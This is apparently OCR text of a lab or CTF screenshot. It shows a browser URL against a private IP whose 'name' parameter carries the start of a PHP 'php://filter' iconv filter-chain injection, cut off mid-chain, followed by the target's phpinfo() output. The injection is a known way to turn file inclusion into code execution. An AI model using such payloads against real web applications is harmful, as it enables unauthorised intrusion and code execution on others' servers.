 10.1.2.140/bio/?name=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Version 8.1.12
php
System Linux multishop 6.0.0-6-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.0.12-1
(2022-12-09) x86_64
Build Date Nov 10 2022 02:42:46
Build System Linux
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.1/apache2
Loaded Configuration File /etc/php/8.1/apache2/php.ini
Scan this dir for additional .ini files /etc/php/8.1/apache2/conf.d
Additional .ini files parsed /etc/php/8.1/apache2/conf.d/10-opcache.ini, /etc/php/8.1/apache2/conf.d/10-
pdo.ini, /etc/php/8.1/apache2/conf.d/20-calendar.ini, /etc/php/8.1/apache2/conf.d
/20-ctype.ini, /etc/php/8.1/apache2/conf.d/20-curl.ini, /etc/php/8.1/apache2
/conf.d/20-exif.ini, /etc/php/8.1/apache2/conf.d/20-ffi.ini, /etc/php/8.1/apache2
/conf.d/20-fileinfo.ini, /etc/php/8.1/apache2/conf.d/20-ftp.ini, /etc/php
/8.1/apache2/conf.d/20-gettext.ini, /etc/php/8.1/apache2/conf.d/20-iconv.ini,
/etc/php/8.1/apache2/conf.d/20-phar.ini, /etc/php/8.1/apache2/conf.d/20-
posix.ini, /etc/php/8.1/apache2/conf.d/20-readline.ini, /etc/php/8.1/apache2
/conf.d/20-shmop.ini, /etc/php/8.1/apache2/conf.d/20-sockets.ini, /etc/php
/8.1/apache2/conf.d/20-sysvmsg.ini, /etc/php/8.1/apache2/conf.d/20-sysvsem.ini,
/etc/php/8.1/apache2/conf.d/20-sysvshm.ini, /etc/php/8.1/apache2/conf.d/20-
tokenizer.ini, /etc/php/8.1/apache2/conf.d/20-zip.ini
PHP API 20210902
PHP Extension 20210902
Zend Extension 420210902
Zend Extension Build API420210902,NTS